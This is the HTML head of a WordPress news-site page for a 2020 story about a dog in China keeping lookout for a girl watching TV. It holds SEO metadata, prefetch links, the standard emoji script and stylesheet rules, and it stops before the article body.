

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsbuyback.com/2020/09/partners-in-crime-dog-in-china-helps-girl-keep-a-lookout-so-she-can-watch-tv/
body_size: 23861
content:
		<!doctype html>
		<html lang="en-GB">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Partners in crime: Dog in China helps girl keep a lookout so she can watch TV | News Buyback</title>
	<meta name="description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<link rel="canonical" href="https://www.newsbuyback.com/2020/09/partners-in-crime-dog-in-china-helps-girl-keep-a-lookout-so-she-can-watch-tv/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Partners in crime: Dog in China helps girl keep a lookout so she can watch TV | News Buyback" />
	<meta property="og:description" content="NewsBuyback.com provides latest news from World. Get today&#039;s news headlines from Economics, Technology, videos." />
	<meta property="og:url" content="https://www.newsbuyback.com/2020/09/partners-in-crime-dog-in-china-helps-girl-keep-a-lookout-so-she-can-watch-tv/" />
	<meta property="og:site_name" content="News Buyback" />
	<meta property="article:publisher" content="https://www.facebook.com/newsbuyback" />
	<meta property="article:published_time" content="2020-09-18T06:56:06+00:00" />
	<meta property="article:modified_time" content="2020-09-18T06:56:18+00:00" />
	<meta name="author" content="Team Buyback" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@newsbuyback" />
	<meta name="twitter:site" content="@newsbuyback" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Team Buyback" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.newsbuyback.com/2020/09/partners-in-crime-dog-in-china-helps-girl-keep-a-lookout-so-she-can-watch-tv/#article","isPartOf":{"@id":"https://www.newsbuyback.com/2020/09/partners-in-crime-dog-in-china-helps-girl-keep-a-lookout-so-she-can-watch-tv/"},"author":{"name":"Team Buyback","@id":"https://www.newsbuyback.com/#/schema/person/0c0d8810d90170454dd0bbbea78e95b1"},"headline":"Partners in crime: Dog in China helps girl keep a lookout so she can watch TV","datePublished":"2020-09-18T06:56:06+00:00","dateModified":"2020-09-18T06:56:18+00:00","mainEntityOfPage":{"@id":"https://www.newsbuyback.com/2020/09/partners-in-crime-dog-in-china-helps-girl-keep-a-lookout-so-she-can-watch-tv/"},"wordCount":21,"publisher":{"@id":"https://www.newsbuyback.com/#organization"},"keywords":["Asianews","South China Morning Post","Worldnews"],"articleSection":["Asia"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.newsbuyback.com/2020/09/partners-in-crime-dog-in-china-helps-girl-keep-a-lookout-so-she-can-watch-tv/","url":"https://www.newsbuyback.com/2020/09/partners-in-crime-dog-in-china-helps-girl-keep-a-lookout-so-she-can-watch-tv/","name":"Partners in crime: Dog in China helps girl keep a lookout so she can watch TV | News Buyback","isPartOf":{"@id":"https://www.newsbuyback.com/#website"},"datePublished":"2020-09-18T06:56:06+00:00","dateModified":"2020-09-18T06:56:18+00:00","description":"NewsBuyback.com provides latest news from World. Get today's news headlines from Economics, Technology, videos.","breadcrumb":{"@id":"https://www.newsbuyback.com/2020/09/partners-in-crime-dog-in-china-helps-girl-keep-a-lookout-so-she-can-watch-tv/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.newsbuyback.com/2020/09/partners-in-crime-dog-in-china-helps-girl-keep-a-lookout-so-she-can-watch-tv/"]}]},{"@type":"BreadcrumbList","@id":"https://www.newsbuyback.com/2020/09/partners-in-crime-dog-in-china-helps-girl-keep-a-lookout-so-she-can-watch-tv/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newsbuyback.com/"},{"@type":"ListItem","position":2,"name":"Partners in crime: Dog in China helps girl keep a lookout so she can watch TV"}]},{"@type":"WebSite","@id":"https://www.newsbuyback.com/#website","url":"https://www.newsbuyback.com/","name":"News Buyback","description":"#EndTheFed","publisher":{"@id":"https://www.newsbuyback.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newsbuyback.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.newsbuyback.com/#organization","name":"News Buyback","url":"https://www.newsbuyback.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/logo/image/","url":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","contentUrl":"https://www.newsbuyback.com/wp-content/uploads/2025/11/1630575679795.jpeg","width":200,"height":200,"caption":"News Buyback"},"image":{"@id":"https://www.newsbuyback.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/newsbuyback","https://x.com/newsbuyback"]},{"@type":"Person","@id":"https://www.newsbuyback.com/#/schema/person/0c0d8810d90170454dd0bbbea78e95b1","name":"Team Buyback","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.newsbuyback.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fd6a5b539a25a2d9a7257f464927f89a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fd6a5b539a25a2d9a7257f464927f89a?s=96&d=mm&r=g","caption":"Team Buyback"},"sameAs":["http://www.newsbuyback.com/"],"url":"https://www.newsbuyback.com/author/vikash-si/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Feed" href="https://www.newsbuyback.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Comments Feed" href="https://www.newsbuyback.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Buyback &raquo; Partners in crime: Dog in China helps girl keep a lookout so she can watch TV Comments Feed" href="https://www.newsbuyback.com/2020/09/partners-in-crime-dog-in-china-helps-girl-keep-a-lookout-so-she-can-watch-tv/feed/" />
<script type="0f27325ec1ae1714f7ae9b55-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newsbuyback.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsbuyback.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.newsbuyback.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--cm-color-1: #257BC1;--wp--preset--color--cm-color-2: #2270B0;--wp--preset--color--cm-color-3: #FFFFFF;--wp--preset--color--cm-color-4: #F9FEFD;--wp--preset--color--cm-color-5: #27272A;--wp--preset--color--cm-color-6: #16181A;--wp--preset--color--cm-color-7: #8F8F8F;--wp--preset--color--cm-color-8: #FFFFFF;--wp--preset--color--cm-color-9: #C7C7C7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--dm-sans: DM Sans, sans-serif;--wp--preset--font-family--public-sans: Public Sans, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--segoe-ui: Segoe UI, Arial, sans-serif;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-color{color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-color{color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-color{color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-color{color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-color{color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-color{color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-color{color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-color{color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-color{color: var(--wp--preset--color--cm-color-9) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-background-color{background-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-background-color{background-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-background-color{background-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-background-color{background-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-background-color{background-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-background-color{background-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-background-color{background-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-background-color{background-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-background-color{background-color: var(--wp--preset--color--cm-color-9) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-cm-color-1-border-color{border-color: var(--wp--preset--color--cm-color-1) !important;}.has-cm-color-2-border-color{border-color: var(--wp--preset--color--cm-color-2) !important;}.has-cm-color-3-border-color{border-color: var(--wp--preset--color--cm-color-3) !important;}.has-cm-color-4-border-color{border-color: var(--wp--preset--color--cm-color-4) !important;}.has-cm-color-5-border-color{border-color: var(--wp--preset--color--cm-color-5) !important;}.has-cm-color-6-border-color{border-color: var(--wp--preset--color--cm-color-6) !important;}.has-cm-color-7-border-color{border-color: var(--wp--preset--color--cm-color-7) !important;}.has-cm-color-8-border-color{border-color: var(--wp--preset--color--cm-color-8) !important;}.has-cm-color-9-border-color{border-color: var(--wp--preset--color--cm-color-9) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
